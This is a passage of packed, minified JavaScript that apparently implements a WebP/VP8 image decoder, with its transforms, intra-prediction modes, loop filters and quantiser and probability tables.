i=9n,7K=0,6T=9n;e=w*ci[d];i=e*h;if(d>=4A){f=4v((w+1)/2);g=f*4v((h+1)/2);if(d==7H){7J=w;7K=7J*h}}6T=i+2*g+7K;if(6T!=6T)1g 2f;a.6n=b=9s(6T,5Z);a.7M=c=0;if(b==1k)1g 7O;if(d>=4A);1l{1b j=a.u.2r;j.3N=b;j.5g=c;j.1Z=e;j.5h=i}}1g ef(a)}1f eh(w,h,a,b){if(b==1k||w<=0||h<=0)1g 2f;b.1r=w;b.1q=h;1g eg(b)}1f dC(a,b){if(b!=bz)1g 0;if(!a)1g 0;5e(a,0,0,1S(a)*a.1p);1g 1}1n.ei=1f(a){if(a){if(!a.7L)a.6n="";a.7M=0;a.6n=a.7M=1k}};1f ad(a,b){2z("ej: ad")}1f ek(a,b){2z("ej: ek")}1f em(a){1K(a);1K(a.8w>0);1g 1}1b cj=1v(1a+1a+1,1o);1b ck=1v(1a+1a+1,1o);1b cl=1v(4f+4f+1,5Y);1b cm=1v(1V+1V+1,5Y);1b cn=1v(1a+ih+1,1o);1b co=0;1f en(a){if(!co){1b i;1h(i=-1a;i<=1a;++i){cj[1a+i]=i<0?-i:i;ck[1a+i]=cj[1a+i]>>1}1h(i=-4f;i<=4f;++i)cl[4f+i]=i<-1e?-1e:i>1H?1H:i;1h(i=-1V;i<=1V;++i)cm[1V+i]=i<-16?-16:i>15?15:i;1h(i=-1a;i<=1a+1a;++i)cn[1a+i]=i<0?0:i>1a?1a:i;co=1}}1f 4S(v){1g!(v&~1a)?v:v<0?0:1a}1f ij(x,y,v){ae[eo+x+y*bR]=4S(eo+ae[x+y*bR]+(v>>3))}1b cp=ik+(1<<16);1b cq=il;1f 3v(a,b){1g a*b>>16}1f af(e,f,g,h){1b C=1v(4*4,0),2m,1W;1W=0;1b i;2m=C;1h(i=0;i<4;++i){1b a=e[f+0]+e[f+8];1b b=e[f+0]-e[f+8];1b c=3v(e[f+4],cq)-3v(e[f+12],cp);1b d=3v(e[f+4],cp)+3v(e[f+12],cq);2m[1W+0]=a+d;2m[1W+1]=b+c;2m[1W+2]=b-c;2m[1W+3]=a-d;1W+=4;f++}1W=0;1h(i=0;i<4;++i){1b j=2m[1W+0]+4;1b a=j+2m[1W+8];1b b=j-2m[1W+8];1b c=3v(2m[1W+4],cq)-3v(2m[1W+12],cp);1b d=3v(2m[1W+4],cp)+3v(2m[1W+12],cq);g[h+0+0*bR]=4S(g[h+0+0*bR]+(a+d>>3));g[h+1+0*bR]=4S(g[h+1+0*bR]+(b+c>>3));g[h+2+0*bR]=4S(g[h+2+0*bR]+(b-c>>3));g[h+3+0*bR]=4S(g[h+3+0*bR]+(a-d>>3));1W++;h+=bR}}1f ep(a,b,c,d,e){af(a,b,c,d);if(e)af(a,b+16,c,d+4)}1f eq(a,b,c,d){cu(a,b+0*16,c,d+0,1);cu(a,b+2*16,c,d+4*bR,1)}1f 5H(a,b,c,d){1b e=a[b+0]+4;1b i,j;1h(j=0;j<4;++j)1h(i=0;i<4;++i){1b f=c[d+i+j*bR];c[d+i+j*bR]=4S(c[d+i+j*bR]+(e>>3))}}1f er(a,b,c,d){if(a[b+0*16])5H(a,b+0*16,c,d+0);if(a[b+1*16])5H(a,b+1*16,c,d+4);if(a[b+2*16])5H(a,b+2*16,c,d+4*bR);if(a[b+3*16])5H(a,b+3*16,c,d+4*bR+4)}1f es(a,b){1b c=1v(16,1j);1b i=1j;1h(i=0;i<4;++i){1b d=a[0+i]+a[12+i];1b e=a[4+i]+a[8+i];1b f=a[4+i]-a[8+i];1b g=a[0+i]-a[12+i];c[0+i]=d+e;c[8+i]=d-e;c[4+i]=g+f;c[12+i]=g-f}1h(i=0;i<4;++i){1b h=b[b.1p-1];1b j=c[0+i*4]+3;1b d=j+c[3+i*4];1b e=c[1+i*4]+c[2+i*4];1b f=c[1+i*4]-c[2+i*4];1b g=j-c[3+i*4];b[h+0]=d+e>>3;b[h+16]=g+f>>3;b[h+32]=d-e>>3;b[h+48]=g-f>>3;b[b.1p-1]+=64}}1f et(a,b){es(a,b)}1f io(x,y){ae[x+y*bR]}1f 8x(a,b,c){1b d=a;1b e=b-bR;1b f=cn;1b g=+1a-d[e-1];1b y;1h(y=0;y<c;++y){1b h=f;1b i=g+a[b-1];1b x;1h(x=0;x<c;++x)a[b+x]=h[i+d[e+x]];b+=bR}}1f eu(a,b){8x(a,b,4)}1f ev(a,b){8x(a,b,8)}1f ew(a,b){8x(a,b,16)}1f ex(a,b){1b j;1h(j=0;j<16;++j)1G(a,b+j*bR,a,b-bR,16)}1f ey(a,b){1b j;1h(j=16;j>0;--j){5e(a,b+0,a[b-1],16);b+=bR}}1f 6U(v,a,b){1b j;1h(j=0;j<16;++j)1h(i=0;i<16;++i)a[b+j*bR+i]=v}1f ez(a,b){1b c=16;1b j;1h(j=0;j<16;++j)c+=a[b-1+j*bR]+a[b+j-bR];6U(c>>5,a,b)}1f eA(a,b){1b c=8;1b j;1h(j=0;j<16;++j)c+=a[b-1+j*bR];6U(c>>4,a,b)}1f eB(a,b){1b c=8;1b i;1h(i=0;i<16;++i)c+=a[b+i-bR];6U(c>>4,a,b)}1f eC(a,b){6U(1e,a,b)}1f 1s(a,b,c){1g a+2*b+c+2>>2}1f 1X(a,b){1g a+b+1>>1}1f eD(a,b){1b c=a;1b d=b-bR;1b e=1c 1d;e.1t(1s(c[d-1],c[d+0],c[d+1]));e.1t(1s(c[d+0],c[d+1],c[d+2]));e.1t(1s(c[d+1],c[d+2],c[d+3]));e.1t(1s(c[d+2],c[d+3],c[d+4]));1b i;1h(i=0;i<4;++i)1G(a,b+i*bR,e,0,4*1S(e))}1f eE(a,b){1b A=a[b-1-bR];1b B=a[b-1];1b C=a[b-1+bR];1b D=a[b-1+2*bR];1b E=a[b-1+3*bR];a[b+0+0*bR]=a[b+1+0*bR]=a[b+2+0*bR]=a[b+3+0*bR]=1s(A,B,C);a[b+0+1*bR]=a[b+1+1*bR]=a[b+2+1*bR]=a[b+3+1*bR]=1s(B,C,D);a[b+0+2*bR]=a[b+1+2*bR]=a[b+2+2*bR]=a[b+3+2*bR]=1s(C,D,E);a[b+0+3*bR]=a[b+1+3*bR]=a[b+2+3*bR]=a[b+3+3*bR]=1s(D,E,E)}1f eF(a,b){1b c=4;1b i;1h(i=0;i<4;++i)c+=a[b+i-bR]+a[b-1+i*bR];c>>=3;1h(i=0;i<4;++i)5e(a,b+i*bR,c,4)}1f eG(a,b){1b I=a[b-1+0*bR];1b J=a[b-1+1*bR];1b K=a[b-1+2*bR];1b L=a[b-1+3*bR];1b X=a[b-1-bR];1b A=a[b+0-bR];1b B=a[b+1-bR];1b C=a[b+2-bR];1b D=a[b+3-bR];a[b+0+3*bR]=1s(J,K,L);a[b+0+2*bR]=a[b+1+3*bR]=1s(I,J,K);a[b+0+1*bR]=a[b+1+2*bR]=a[b+2+3*bR]=1s(X,I,J);a[b+0+0*bR]=a[b+1+1*bR]=a[b+2+2*bR]=a[b+3+3*bR]=1s(A,X,I);a[b+1+0*bR]=a[b+2+1*bR]=a[b+3+2*bR]=1s(B,A,X);a[b+2+0*bR]=a[b+3+1*bR]=1s(C,B,A);a[b+3+0*bR]=1s(D,C,B)}1f eH(a,b){1b A=a[b+0-bR];1b B=a[b+1-bR];1b C=a[b+2-bR];1b D=a[b+3-bR];1b E=a[b+4-bR];1b F=a[b+5-bR];1b G=a[b+6-bR];1b H=a[b+7-bR];a[b+0+0*bR]=1s(A,B,C);a[b+1+0*bR]=a[b+0+1*bR]=1s(B,C,D);a[b+2+0*bR]=a[b+1+1*bR]=a[b+0+2*bR]=1s(C,D,E);a[b+3+0*bR]=a[b+2+1*bR]=a[b+1+2*bR]=a[b+0+3*bR]=1s(D,E,F);a[b+3+1*bR]=a[b+2+2*bR]=a[b+1+3*bR]=1s(E,F,G);a[b+3+2*bR]=a[b+2+3*bR]=1s(F,G,H);a[b+3+3*bR]=1s(G,H,H)}1f eI(a,b){1b I=a[b-1+0*bR];1b J=a[b-1+1*bR];1b K=a[b-1+2*bR];1b X=a[b-1-bR];1b A=a[b+0-bR];1b B=a[b+1-bR];1b C=a[b+2-bR];1b D=a[b+3-bR];a[b+0+0*bR]=a[b+1+2*bR]=1X(X,A);a[b+1+0*bR]=a[b+2+2*bR]=1X(A,B);a[b+2+0*bR]=a[b+3+2*bR]=1X(B,C);a[b+3+0*bR]=1X(C,D);a[b+0+3*bR]=1s(K,J,I);a[b+0+2*bR]=1s(J,I,X);a[b+0+1*bR]=a[b+1+3*bR]=1s(I,X,A);a[b+1+1*bR]=a[b+2+3*bR]=1s(X,A,B);a[b+2+1*bR]=a[b+3+3*bR]=1s(A,B,C);a[b+3+1*bR]=1s(B,C,D)}1f eJ(a,b){1b A=a[b+0-bR];1b B=a[b+1-bR];1b C=a[b+2-bR];1b D=a[b+3-bR];1b E=a[b+4-bR];1b F=a[b+5-bR];1b G=a[b+6-bR];1b H=a[b+7-bR];a[b+0+0*bR]=1X(A,B);a[b+1+0*bR]=a[b+0+2*bR]=1X(B,C);a[b+2+0*bR]=a[b+1+2*bR]=1X(C,D);a[b+3+0*bR]=a[b+2+2*bR]=1X(D,E);a[b+0+1*bR]=1s(A,B,C);a[b+1+1*bR]=a[b+0+3*bR]=1s(B,C,D);a[b+2+1*bR]=a[b+1+3*bR]=1s(C,D,E);a[b+3+1*bR]=a[b+2+3*bR]=1s(D,E,F);a[b+3+2*bR]=1s(E,F,G);a[b+3+3*bR]=1s(F,G,H)}1f eK(a,b){1b I=a[b-1+0*bR];1b J=a[b-1+1*bR];1b K=a[b-1+2*bR];1b L=a[b-1+3*bR];a[b+0+0*bR]=1X(I,J);a[b+2+0*bR]=a[b+0+1*bR]=1X(J,K);a[b+2+1*bR]=a[b+0+2*bR]=1X(K,L);a[b+1+0*bR]=1s(I,J,K);a[b+3+0*bR]=a[b+1+1*bR]=1s(J,K,L);a[b+3+1*bR]=a[b+1+2*bR]=1s(K,L,L);a[b+3+2*bR]=a[b+2+2*bR]=a[b+0+3*bR]=a[b+1+3*bR]=a[b+2+3*bR]=a[b+3+3*bR]=L}1f eL(a,b){1b I=a[b-1+0*bR];1b J=a[b-1+1*bR];1b K=a[b-1+2*bR];1b L=a[b-1+3*bR];1b X=a[b-1-bR];1b A=a[b+0-bR];1b B=a[b+1-bR];1b C=a[b+2-bR];a[b+0+0*bR]=a[b+2+1*bR]=1X(I,X);a[b+0+1*bR]=a[b+2+2*bR]=1X(J,I);a[b+0+2*bR]=a[b+2+3*bR]=1X(K,J);a[b+0+3*bR]=1X(L,K);a[b+3+0*bR]=1s(A,B,C);a[b+2+0*bR]=1s(X,A,B);a[b+1+0*bR]=a[b+3+1*bR]=1s(I,X,A);a[b+1+1*bR]=a[b+3+2*bR]=1s(J,I,X);a[b+1+2*bR]=a[b+3+3*bR]=1s(K,J,I);a[b+1+3*bR]=1s(L,K,J)}1f eM(a,b){1b j;1h(j=0;j<8;++j)1G(a,b+j*bR,a,b-bR,8)}1f eN(a,b){1b j;1h(j=0;j<8;++j){5e(a,b+0,a[b-1],8);b+=bR}}1f 6V(v,a,b){1b j,k;1h(j=0;j<8;++j)1h(k=0;k<8;++k)a[b+k+j*bR]=v}1f eO(a,b){1b c=8;1b i;1h(i=0;i<8;++i)c+=a[b+i-bR]+a[b-1+i*bR];6V((c>>4)*1,a,b)}1f eP(a,b){1b c=4;1b i;1h(i=0;i<8;++i)c+=a[b+i-bR];6V((c>>3)*1,a,b)}1f eQ(a,b){1b c=4;1b i;1h(i=0;i<8;++i)c+=a[b-1+i*bR];6V((c>>3)*1,a,b)}1f eR(a,b){6V(1e,a,b)}1b cr=1c 1d(1f(v,o){eF(v,o)},1f(v,o){eu(v,o)},1f(v,o){eD(v,o)},1f(v,o){eE(v,o)},1f(v,o){eG(v,o)},1f(v,o){eI(v,o)},1f(v,o){eH(v,o)},1f(v,o){eJ(v,o)},1f(v,o){eL(v,o)},1f(v,o){eK(v,o)});1b cs=1c 1d(1f(v,o){ez(v,o)},1f(v,o){ew(v,o)},1f(v,o){ex(v,o)},1f(v,o){ey(v,o)},1f(v,o){eA(v,o)},1f(v,o){eB(v,o)},1f(v,o){eC(v,o)});1b ct=1c 1d(1f(v,o){eO(v,o)},1f(v,o){ev(v,o)},1f(v,o){eM(v,o)},1f(v,o){eN(v,o)},1f(v,o){eQ(v,o)},1f(v,o){eP(v,o)},1f(v,o){eR(v,o)});1f 6W(p,b,c){1b d=p[b-2*c],1Y=p[b-c],2V=p[b+0],2c=p[b+c];1b a=3*(2V-1Y)+cl[4f+d-2c];1b e=cm[1V+(a+4>>3)];1b f=cm[1V+(a+3>>3)];p[b-c]=cn[1a+1Y+f];p[b+0]=cn[1a+2V-e]}1f eS(p,b,c){1b d=p[b-2*c],1Y=p[b-c],2V=p[b+0],2c=p[b+c];1b a=3*(2V-1Y);1b e=cm[1V+(a+4>>3)];1b f=cm[1V+(a+3>>3)];1b g=e+1>>1;p[b-2*c]=cn[1a+d+g];p[b-c]=cn[1a+1Y+f];p[b+0]=cn[1a+2V-e];p[b+c]=cn[1a+2c-g]}1f eT(p,b,c){1b d=p[b-3*c],4T=p[b-2*c],1Y=p[b-c];1b e=p[b+0],2c=p[b+c],6X=p[b+2*c];1b a=cl[4f+3*(e-1Y)+cl[4f+4T-2c]];1b f=27*a+63>>7;1b g=18*a+63>>7;1b h=9*a+63>>7;p[b-3*c]=cn[1a+d+h];p[b-2*c]=cn[1a+4T+g];p[b-c]=cn[1a+1Y+f];p[b+0]=cn[1a+e-f];p[b+c]=cn[1a+2c-g];p[b+2*c]=cn[1a+6X-h]}1f ag(p,a,b,c){1b d=p[a-2*b],1Y=p[a-b],2V=p[a+0],2c=p[a+b];1g cj[1a+d-1Y]>c||cj[1a+2c-2V]>c}1f ah(p,a,b,c){1b d=p[a-2*b],1Y=p[a-b],2V=p[a+0],2c=p[a+b];1g 2*cj[1a+1Y-2V]+ck[1a+d-2c]<=c}1f ai(p,a,b,t,c){1b d=p[a-4*b],aj=p[a-3*b],4T=p[a-2*b],1Y=p[a-b];1b e=p[a+0],2c=p[a+b],6X=p[a+2*b],eU=p[a+3*b];if(2*cj[1a+1Y-e]+ck[1a+4T-2c]>t)1g 0;1g cj[1a+d-aj]<=c&&cj[1a+aj-4T]<=c&&cj[1a+4T-1Y]<=c&&cj[1a+eU-6X]<=c&&cj[1a+6X-2c]<=c&&cj[1a+2c-e]<=c}1f ak(p,a,b,c){1b i;1h(i=0;i<16;++i)if(ah(p,a+i,b,c))6W(p,a+i,b)}1f al(p,a,b,c){1b i;1h(i=0;i<16;++i)if(ah(p,a+i*b,1,c))6W(p,a+i*b,1)}1f eV(p,a,b,c){1b k;1h(k=3;k>0;--k){a+=4*b;ak(p,a+0,b,c)}}1f eW(p,a,b,c){1b k;1h(k=3;k>0;--k){a+=4;al(p,a+0,b,c)}}1f 4U(p,a,b,c,d,e,f,g){1y(d--\x3e0){if(ai(p,a+0,b,e,f))if(ag(p,a+0,b,g))6W(p,a+0,b);1l eT(p,a+0,b);a+=c}}1f 4V(p,a,b,c,d,e,f,g){1y(d--\x3e0){if(ai(p,a+0,b,e,f))if(ag(p,a+0,b,g))6W(p,a+0,b);1l eS(p,a+0,b);a+=c}}1f eX(p,a,b,c,d,e){4U(p,a+0,b,1,16,c,d,e)}1f eY(p,a,b,c,d,e){4U(p,a+0,1,b,16,c,d,e)}1f eZ(p,a,b,c,d,e){1b k;1h(k=3;k>0;--k){a+=4*b;4V(p,a+0,b,1,16,c,d,e)}}1f f0(p,a,b,c,d,e){1b k;1h(k=3;k>0;--k){a+=4;4V(p,a+0,1,b,16,c,d,e)}}1f f1(u,a,v,b,c,d,e,f){4U(u,a,c,1,8,d,e,f);4U(v,b,c,1,8,d,e,f)}1f f2(u,a,v,b,c,d,e,f){4U(u,a,1,c,8,d,e,f);4U(v,b,1,c,8,d,e,f)}1f f3(u,a,v,b,c,d,e,f){4V(u,a+4*c,c,1,8,d,e,f);4V(v,b+4*c,c,1,8,d,e,f)}1f f4(u,a,v,b,c,d,e,f){4V(u,a+4,1,c,8,d,e,f);4V(v,b+4,1,c,8,d,e,f)}1b cu;1b cv;1b cw;1b cx;1b cy;1b cz;1b cA;1b cB;1b cC;1b cD;1b cE;1b cF;1b cG;1b cH;1b cI;1b cJ;1f f5(a){cu=ep;cv=eq;cw=5H;cx=er;cy=eX;cz=eY;cA=f1;cB=f2;cC=eZ;cD=f0;cE=f3;cF=f4;cG=ak;cH=al;cI=eV;cJ=eW}1b cK=32-1;1b cL=3;1b cM=1;1f f6(a){a.8i=0;if(a.4a);1l a.8j=cM;1g 1}1b cN=1c 1d(0,2,8);1f f7(a){1b b=a.8j;1b c=a.4O;1b d=4*c*1S(1o);1b e=(16+8+8)*c;1b f=(c+1)*1S(cd);1b g=a.2l>0?c*(a.4a?2:1)*1S(cc):0;1b h=bS*1S(a.2U);1b i=f8*1S(a.2a);1b j=16*b+4v(cN[a.2l])*3/2;1b k=e*j;1b l=a.5G?a.2T.4K*a.2T.3V:0;1b m=d+e+f+g+h+i+k+l+cK;1b n=1o,ip=0;if(m>a.6Q){a.4Q=0;a.6Q=0;if(a.4Q==1k)1g 1z(a,"7O","iq 3j ir am it.");a.6Q=m}n=a.4Q;a.8p=1M;a.8r=4w(1M,16*c*1S(a.8r));a.8s=4w(1M,8*c*1S(a.8s));a.8t=4w(1M,8*c*1S(a.8t));a.4N=g?9r(cc,g):1k;a.iu=g?0:1k;a.4b.3X=0;a.4b.4N=a.4N;if(a.4a);1K((h&cK)==0);a.2U=4w(1M,h*1S(a.2U));a.2a=-iv;a.2v=16*c;a.2b=8*c;1b o=cN[a.2l];1b p=o*a.2v;1b q=o/2*a.2b;a.3q=1v(k,1M);a.3s=+p;a.3r=a.3q;a.3t=a.3s+16*b*a.2v+q;a.4c=a.3r;a.4d=a.3t+8*b*a.2b+q;a.ab=l?1v(l,1o):1k;a.4P=9r(cd,f);a.8p=4w(bP,d);1g 1}1f f9(a,b){b.1r=a.2T.4K;b.1q=a.2T.3V;b.3i=0;b.y=a.3q;b.3f=a.3s;b.u=a.3r;b.3g=a.3t;b.v=a.4c;b.3h=a.4d;b.3P=a.2v;b.5l=a.2b;b.7T=0;b.a=1k;b.3O=1k}1f fa(a,b){if(!f6(a))1g 0;if(!f7(a))1g 0;f9(a,b);en();f5();1g 1}1f fb(a,b){if(b)1g a>=40?2:a>=15?1:0;1l 1g a>=40?3:a>=20?2:a>=15?1:0}1f fc(a,b,c){1b d=a.4b;1b e=a.2v;1b f=d.4N[1+b];1b g=a.3q;1b h=a.3s+d.3X*16*e+b*16;1b i=f.a4;1b j=f.a5;1b k=2*i+j;if(i==0)1g;if(a.2l==1){if(b>0)cH(g,h,e,k+4);if(f.5C)cJ(g,h,e,k);if(c>0)cG(g,h,e,k+4);if(f.5C)cI(g,h,e,k)}1l{1b l=a.2b;1b m=a.3r;1b n=a.3t+d.3X*8*l+b*8;1b o=a.4c;1b p=a.4d+d.3X*8*l+b*8;1b q=fb(i,a.a7.5y);if(b>0){cz(g,h,e,k+4,j,q);cB(m,n,o,p,l,k+4,j,q)}if(f.5C){cD(g,h,e,k,j,q);cF(m,n,o,p,l,k,j,q)}if(c>0){cy(g,h,e,k+4,j,q);cA(m,n,o,p,l,k+4,j,q)}if(f.5C){cC(g,h,e,k,j,q);cE(m,n,o,p,l,k,j,q)}}}1f fd(a){1b b=1j;1b c=a.4b.1D;1K(a.4b.4M);1h(b=a.8k;b<a.6O;++b)fc(a,b,c)}1f fe(a){if(a.2l>0){1b b=a.4N[1+a.1N];1b c=a.4P[1+a.1N].6L;1b d=a.8u[a.6S];if(a.3p.8f){d+=a.3p.a2[0];if(a.4e)d+=a.3p.a3[0]}d=d<0?0:d>63?63:d;b.a4=d;if(a.3p.5B>0){if(a.3p.5B>4)d>>=2;1l d>>=1;if(d>9-a.3p.5B)d=9-a.3p.5B}b.a5=d<1?1:d;b.5C=(!c||a.4e)+0}1b y;1b e=a.8i*16*a.2v;1b f=a.8i*8*a.2b;1b g=a.3q;1b h=a.3s+a.1N*16+e;1b i=a.3r;1b j=a.3t+a.1N*8+f;1b k=a.4c;1b l=a.4d+a.1N*8+f;1h(y=0;y<16;++y)1G(g,h+y*a.2v,a.2U,+bU+y*bR,16);1h(y=0;y<8;++y){1G(i,j+y*a.2b,a.2U,+bV+y*bR,8);1G(k,l+y*a.2b,a.2U,+bW+y*bR,8)}}1f an(a){1g a*16}1f ff(a,b){1b c=1;1b d=a.4b;1b e=cN[a.2l];1b f=e*a.2v;1b g=4v(e/2)*a.2b;1b h=d.3X*16*a.2v;1b i=d.3X*8*a.2b;1b j=a.3q;1b k=a.3s-f+h;1b l=a.3r;1b m=a.3t-g+i;1b n=a.4c;1b o=a.4d-g+i;1b p=d.1D==0;1b q=(d.1D>=a.5E-1)+0;1b r=an(d.1D);1b s=an(d.1D+1);if(d.4M)fd(a);if(b.7R){if(!p){r-=e;b.y=j;b.3f=k;b.u=l;b.3g=m;b.v=n;b.3h=o}1l{b.y=a.3q;b.3f=a.3s+h;b.u=a.3r;b.3g=a.3t+i;b.v=a.4c;b.3h=a.4d+i}if(!q)s-=e;if(s>b.4B)s=b.4B;if(a.5G){if(r==0){b.a=ac(a,r,s-r);b.3O=0}1l b.3O=ac(a,r,s-r);if(b.a==1k)1g 1z(a,1L,"iw fg ix iy 2A.")}if(r<b.2C){1b t=b.2C-r;r=b.2C;1K(!(t&1));b.3f+=a.2v*t;b.3g+=a.2b*(t>>1);b.3h+=a.2b*(t>>1);if(b.a)b.3O+=b.1r*t}if(r<s){b.3f+=b.2B;b.3g+=b.2B>>1;b.3h+=b.2B>>1;if(b.a)b.3O+=b.2B;b.3i=r-b.2C;b.2D=b.6s-b.2B;b.2J=s-r;c=b.7R(b)}}if(d.3X+1==a.8j)if(!q){1G(a.3q,a.3s-f,j,k+16*a.2v,f);1G(a.3r,a.3t-g,l,m+8*a.2b,g);1G(a.4c,a.4d-g,n,o+8*a.2b,g)}1g c}1f fh(a,b){1b c=1;1b d=a.4b;if(!a.4a){d.1D=a.1D;d.4M=a.4M;c=ff(a,b)}1g c}1f fi(a,b){if(b.6r&&!b.6r(b)){1z(a,7Q,"fj 6r iz");1g a.6M}if(b.6p)a.2l=0;1b c=cN[a.2l];if(a.2l==2){a.8k=0;a.8l=0}1l{a.8l=b.2C>>4;a.8k=b.2B>>4}a.5F=b.4B+15+c>>4;a.6O=b.6s+15+c>>4;if(a.6O>a.4O)a.6O=a.4O;if(a.5F>a.5E)a.5F=a.5E;1g bE}1f fk(a,b){1b c=1;if(a.4a);if(b.7S)b.7S(b);1g c}1b cO=1c 1d(0+0*bR,4+0*bR,8+0*bR,12+0*bR,0+4*bR,4+4*bR,8+4*bR,12+4*bR,0+8*bR,4+8*bR,8+8*bR,12+8*bR,0+12*bR,4+12*bR,8+12*bR,12+12*bR);1f ao(a,b){if(b==bP)if(a.1N==0)1g a.1D==0?e6:e5;1l 1g a.1D==0?e4:bP;1g b}1f 8y(a,b,c,d){1h(i=0;i<4;++i)a[b+i]=c[d+i]}1f fl(a){1b b=a.2U;1b c=bU;1b d=a.2U;1b e=bV;1b f=a.2U;1b g=bW;if(a.1N>0){1b j;1h(j=-1;j<16;++j)8y(b,c+j*bR-4,b,c+j*bR+12);1h(j=-1;j<8;++j){8y(d,e+j*bR-4,d,e+j*bR+4);8y(f,g+j*bR-4,f,g+j*bR+4)}}1l{1b j;1h(j=0;j<16;++j)b[c+j*bR-1]=2I;1h(j=0;j<8;++j){d[e+j*bR-1]=2I;f[g+j*bR-1]=2I}if(a.1D>0)b[c-1-bR]=d[e-1-bR]=f[g-1-bR]=2I}1b h=a.8r;1b k=+a.1N*16;1b l=a.8s;1b m=+a.1N*8;1b o=a.8t;1b p=+a.1N*8;1b q=a.2a;1b n;if(a.1D>0){1G(b,c-bR,h,k,16);1G(d,e-bR,l,m,8);1G(f,g-bR,o,p,8)}1l if(a.1N==0){1h(i=0;i<16+4+1;++i)b[c-bR-1+i]=1H;1h(i=0;i<8+1;++i)d[e-bR-1+i]=1H;1h(i=0;i<8+1;++i)f[g-bR-1+i]=1H}if(a.4e){1b r=b;1b s=c-bR+16;if(a.1D>0)if(a.1N>=a.4O-1)r[s+0]=r[s+1]=r[s+2]=r[s+3]=h[k+15];1l 1G(r,s+0,h,k+16,4);1h(ii=0;ii<4;++ii)r[ii+s+bR*4]=r[ii+s+1*bR*4]=r[ii+s+2*bR*4]=r[ii+s+3*bR*4]=r[ii+s+0*4];1h(n=0;n<16;n++){1b t=b;1b u=c+cO[n];cr[a.6R[n]](t,u);if(a.4R&1<<n)cu(q,+n*16,t,u,0);1l if(a.3u&1<<n)cw(q,+n*16,t,u)}}1l{1b v=ao(a,a.6R[0]);cs[v](b,c);if(a.3u)1h(n=0;n<16;n++){1b t=b;1b u=c+cO[n];if(a.4R&1<<n)cu(q,+n*16,t,u,0);1l if(a.3u&1<<n)cw(q,+n*16,t,u)}}1b v=ao(a,a.a9);ct[v](d,e);ct[v](f,g);if(a.3u&fm){1b w=a.2a;1b x=16*16;if(a.4R&fm)cv(w,x,d,e);1l cx(w,x,d,e)}if(a.3u&fn){1b y=a.2a;1b x=20*16;if(a.4R&fn)cv(y,x,f,g);1l cx(y,x,f,g)}if(a.1D<a.5E-1){1G(h,k,b,c+15*bR,16);1G(l,m,d,e+7*bR,8);1G(o,p,f,g+7*bR,8)}}1f 2W(v,M){1g v<0?0:v>M?M:v}1b cP=1c 1d(4,5,6,7,8,9,10,10,11,12,13,14,15,16,17,17,18,19,20,20,21,21,22,22,23,23,24,25,25,26,27,28,29,30,31,32,33,34,35,36,37,37,38,39,40,41,42,43,44,45,46,46,47,48,49,50,51,52,53,54,55,56,57,58,59,60,61,62,63,64,65,66,67,68,69,70,71,72,73,74,75,76,76,77,78,79,80,81,82,83,84,85,86,87,88,89,91,93,95,96,98,1I,3w,1R,5I,6Y,ap,6Z,1V,2w,3x,7a,fo,5J,5K,1e,4W,8z,4X,7b,4g,5L,3k,6A,7c,5r,3y,3m);1b cQ=1c 1d(4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,52,53,54,55,56,57,58,60,62,64,66,68,70,72,74,76,78,80,82,84,86,88,90,92,94,96,98,1I,1R,5I,6Y,ap,6Z,1V,2w,3x,8A,fo,fp,1e,3J,4X,4I,5L,3k,4h,5v,5M,2P,fq,8b,aq,4E,4i,6B,6C,6D,6E,6F,3L,5x,3S,1M,2u,2h,6G,2E,3T,9N,2x,2O,3n,2k,1m,iA,iB,iC,iD,iE,iF);1f fr(a){1b b=a.6N;1b c=2L(b,7);1b d=1A(b)?2R(b,4):0;1b e=1A(b)?2R(b,4):0;1b f=1A(b)?2R(b,4):0;1b g=1A(b)?2R(b,4):0;1b h=1A(b)?2R(b,4):0;1b j=a.3Z;1b i=1j;1h(i=0;i<3o;++i){1b q=1j;if(j.5z){q=j.6I[i];if(!j.6H)q+=c}1l if(i>0){a.6P[i]=a.6P[0];d5}1l q=c;1b m=a.6P[i];m.8g[0]=cP[2W(q+d,1H)];m.8g[1]=cQ[2W(q+0,1H)];m.5D[0]=cP[2W(q+e,1H)]*2;m.5D[1]=4v(cQ[2W(q+f,1H)]*2P/1I);if(m.5D[1]<8)m.5D[1]=8;m.8h[0]=cP[2W(q+g,7d)];m.8h[1]=cQ[2W(q+h,1H)]}}1b cR=1c 1d(-bP,1,-9O,2,-9P,3,4,6,-9Q,5,-dY,-dZ,-e0,7,-e1,8,-e2,-9R);1b cS=1c 1d(1c 1d(1c 1d(1c 1d(1e,1e,1e,1e,1e,1e,1e,1e,1e,1e,1e),1c 1d(1e,1e,1e,1e,1e,1e,1e,1e,1e,1e,1e),1c 1d(1e,1e,1e,1e,1e,1e,1e,1e,1e,1e,1e)),1c 1d(1c 1d(1u,7b,1m,1a,5N,2g,1e,1e,1e,1e,1e),1c 1d(6F,2I,7e,1a,3K,2h,1a,2g,1e,1e,1e),1c 1d(6Y,5K,3K,1O,ar,2u,1a,1a,1e,1e,1e)),1c 1d(1c 1d(1,98,2n,1a,2X,5O,1a,1a,1e,1e,1e),1c 1d(6D,6z,8B,1m,2E,2x,1a,3y,1e,1e,1e),1c 1d(78,4X,7f,2s,5P,7g,1a,2g,1e,1e,1e)),1c 1d(1c 1d(1,6E,2k,1a,2t,1a,1e,1e,1e,1e,1e),1c 1d(7h,at,2s,1a,2X,4j,1e,1e,1e,1e,1e),1c 1d(77,6Z,8C,1a,2X,7i,1e,1e,1e,1e,1e)),1c 1d(1c 1d(1,3w,1C,1a,2Q,1a,1e,1e,1e,1e,1e),1c 1d(4i,8a,2Q,1O,2X,2u,1a,1a,1e,1e,1e),1c 1d(37,3x,4k,2t,5N,1a,1a,1a,1e,1e,1e)),1c 1d(1c 1d(1,fs,1m,1a,3n,1a,1e,1e,1e,1e,1e),1c 1d(5q,4l,2o,1a,8B,1e,1e,1e,1e,1e,1e),1c 1d(1R,au,4G,1a,3l,1Q,1e,1e,1e,1e,1e)),1c 1d(1c 1d(1,5M,1O,1a,3z,1a,1e,1e,1e,1e,1e),1c 1d(6C,4D,2t,1a,2x,3T,1e,1e,1e,1e,1e),1c 1d(80,2I,3l,1a,av,4j,1e,1e,1e,1e,1e)),1c 1d(1c 1d(1,1,1a,1e,1e,1e,1e,1e,1e,1e,1e),1c 1d(4m,1,1a,1e,1e,1e,1e,1e,1e,1e,1e),1c 1d(1a,1e,1e,1e,1e,1e,1e,1e,1e,1e,1e))),1c 1d(1c 1d(1c 